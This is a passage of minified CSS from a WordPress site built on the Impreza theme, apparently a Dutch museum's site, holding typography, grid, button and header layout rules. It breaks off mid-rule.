)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1361px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1360px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1361px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1360px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}div[class|="vc_col"].stretched{container-type:inline-size}@container (width >= calc(100cqw - 2rem)) and (min-width:calc(601px - 2rem)){.g-cols.via_flex.type_default>div[class|="vc_col"].stretched>.vc_column-inner{margin:-1rem}}@media (max-width:600px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:601px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:21;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:22}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:1px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:transparent;border-color:#333333;border-image:none;color:#333333!important}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:transparent;border-color:transparent;border-image:none;color:var(--color-header-middle-text)!important}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:1px}.w-filter-item-value.us-btn-style_6:has(input:checked),.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:transparent;border-color:transparent;border-image:none;color:var(--color-content-primary)!important}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:1px}.w-filter-item-value.us-btn-style_4:has(input:checked),.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:#ffffff;border-image:none;color:#ffffff!important}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-header-transparent-bg);border-color:var(--color-header-middle-bg);border-image:none;color:#ffffff!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:1px}.w-filter-item-value.us-btn-style_2:has(input:checked),.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:var(--color-header-middle-bg)!important}.us-nav-style_9>*,.navstyle_9>.owl-nav button,.us-btn-style_9{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:var(--color-header-transparent-bg);border-color:#ffffff;border-image:none;color:#ffffff!important}.us-nav-style_9>*:before,.navstyle_9>.owl-nav button:before,.us-btn-style_9:before{border-width:1px}.w-filter-item-value.us-btn-style_9:has(input:checked),.us-nav-style_9>span.current,.no-touch .us-nav-style_9>a:hover,.no-touch .navstyle_9>.owl-nav button:hover,.no-touch .us-btn-style_9:hover{background:#ffffff;border-color:#ffffff;border-image:none;color:var(--color-content-heading)!important}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:transparent;border-color:var(--color-header-middle-text-hover);border-image:none;color:var(--color-header-middle-text-hover)!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:1px}.w-filter-item-value.us-btn-style_3:has(input:checked),.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.20!important;font-weight:400;letter-spacing:0em;padding:0.8em 1em;transition-duration:.3s;border-radius:0;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:transparent;border-color:var(--color-header-middle-text-hover);border-image:none;color:var(--color-header-middle-text-hover)!important}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:1px}.w-filter-item-value.us-btn-style_8:has(input:checked),.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:0.9rem;line-height:1!important;font-weight:400;letter-spacing:0em;padding:0.4em 0.6em;transition-duration:.3s;border-radius:40px;transition-timing-function:ease;--btn-height:calc(1em + 2 * 0.4em);background:var(--color-content-primary);border-color:var(--color-content-primary);border-image:none;color:#ffffff!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:1px}.w-filter-item-value.us-btn-style_5:has(input:checked),.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-faded);border-color:#ffffff;border-image:none;color:#ffffff!important}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:100%;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-content-secondary);border-color:#7a7a7a;border-image:none;color:#7a7a7a!important}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:2px}.w-filter-item-value.us-btn-style_7:has(input:checked),.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{background:var(--color-content-secondary);border-color:#474747;border-image:none;color:#474747!important}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:3px;--inputs-background:#ffffff;--inputs-border-color:transparent;--inputs-text-color:#000000;--inputs-box-shadow:0px 0px 0px 0px transparent ;--inputs-focus-background:var(--color-header-middle-bg);--inputs-focus-border-color:var(--color-header-top-text-hover);--inputs-focus-text-color:#000000;--inputs-focus-box-shadow:0px 0px 0px 0px transparent}.leaflet-default-icon-path{background-image:url(https://museumoudeslot.nl/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-content-bg-alt);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1361px){.hidden_for_default{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height,visibility;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:margin .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{margin-top:calc(-1.1 * var(--header-sticky-height,0px) )}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:var(--site-outline-width,0);right:var(--site-outline-width,0)}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:148px;--header-sticky-height:120px}.l-header:before{content:'148'}.l-header.sticky:before{content:'120'}.l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px;overflow:visible;visibility:visible}.l-subheader.at_middle{line-height:108px;height:108px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px;overflow:visible;visibility:visible}.l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px;overflow:visible;visibility:visible}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart.layout_dropdown .w-cart-content,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1360px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 